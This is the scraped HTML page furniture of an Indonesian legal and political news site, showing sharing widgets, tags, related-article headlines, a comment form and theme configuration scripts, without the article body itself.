				>
				<span id="sharing-x-5456" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5456-6979ffbda1851' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5456&amp;origin=majalahukum.com&amp;obj_id=200001962-5456-6979ffbda1851' data-name='like-post-frame-200001962-5456-6979ffbda1851' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/atau/">atau</a></li><li><a href="https://majalahukum.com/tag/atur/">atur</a></li><li><a href="https://majalahukum.com/tag/menko/">menko</a></li><li><a href="https://majalahukum.com/tag/pemilu/">pemilu</a></li><li><a href="https://majalahukum.com/tag/polhukam/">Polhukam</a></li><li><a href="https://majalahukum.com/tag/politik/">Politik</a></li><li><a href="https://majalahukum.com/tag/sebut/">sebut</a></li><li><a href="https://majalahukum.com/tag/sistem/">sistem</a></li><li><a href="https://majalahukum.com/tag/terbuka/">terbuka</a></li><li><a href="https://majalahukum.com/tag/tertutup/">tertutup</a></li><li><a href="https://majalahukum.com/tag/tidak/">tidak</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fmenko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup&url=https%3A%2F%2Fmajalahukum.com%2Fmenko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg&description=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Menko+Polhukam+Sebut+MK+Tidak+Atur+Sistem+Pemilu+Terbuka+atau+Tertutup %0A%0A https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/tak-terima-tuntutan-jpu-kuat-maruf-ajukan-pledoi-pekan-depan/">Tak Terima Tuntutan JPU, Kuat Ma’ruf Ajukan Pledoi Pekan Depan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/alasan-jpu-tuntut-8-tahun-penjara-terhadap-putri-chandrawathi-kuat-maruf-dan-ricky-rizal/">Alasan JPU Tuntut 8 Tahun Penjara Terhadap Putri Chandrawathi, Kuat Ma’ruf, dan Ricky Rizal</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-01-16T16:01:18+07:00"><meta itemprop="dateModified" content="2023-01-16T16:01:18+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5456,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "483";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" class="td-image-wrap " title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" ><img class="entry-thumb" src="" alt="" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana">Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" class="td-image-wrap " title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" ><img class="entry-thumb" src="" alt="" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/prabojoko-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain">Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" class="td-image-wrap " title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" ><img class="entry-thumb" src="" alt="" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/masyarakat-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis">Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5456&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=a5d1f9ca24&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d09476f2cd3a70b784bd96858d81da886d5e1794#parent=https%3A%2F%2Fmajalahukum.com%2Fmenko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5456","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2103";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jd-id-melakukan-phk-besar-besaran-ini-alasan-jenie-simon/"  rel="bookmark" title="JD.ID Melakukan PHK Besar-besaran, Ini Alasan Jenie Simon">JD.ID Melakukan PHK Besar-besaran, Ini Alasan Jenie Simon</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-28T11:24:59+07:00" >28/05/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/bacakan-pleidoi-kuat-maruf-kapan-saya-ikut-rencakan-pembunuhan-brigadir-j/"  rel="bookmark" title="Bacakan Pleidoi, Kuat Ma’ruf : Kapan Saya Ikut Rencakan Pembunuhan Brigadir J ?">Bacakan Pleidoi, Kuat Ma’ruf : Kapan Saya Ikut Rencakan Pembunuhan Brigadir J ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T15:58:58+07:00" >24/01/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/capres-anies-baswedan-berkomitmen-beri-bpjs-ketenagakerjaan-khusus-ojol/"  rel="bookmark" title="Capres Anies Baswedan Berkomitmen Beri BPJS Ketenagakerjaan Khusus Ojol">Capres Anies Baswedan Berkomitmen Beri BPJS Ketenagakerjaan Khusus Ojol</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T10:43:54+07:00" >30/01/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gunakan-dasi-kuning-presiden-jokowi-saya-nyaman-dengan-golkar/"  rel="bookmark" title="Gunakan Dasi Kuning, Presiden Jokowi : Saya Nyaman dengan Golkar">Gunakan Dasi Kuning, Presiden Jokowi : Saya Nyaman dengan Golkar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-19T11:14:23+07:00" >19/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5456","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2103";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" class="td-image-wrap " title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" ><img class="entry-thumb" src="" alt="" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dedek-prayudi-fitnah-ke-jokowi-bukan-kebetulan-tapi-terencana/"  rel="bookmark" title="Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana">Dedek Prayudi: Fitnah ke Jokowi Bukan Kebetulan, Tapi Terencana</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:59:07+07:00" >28/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

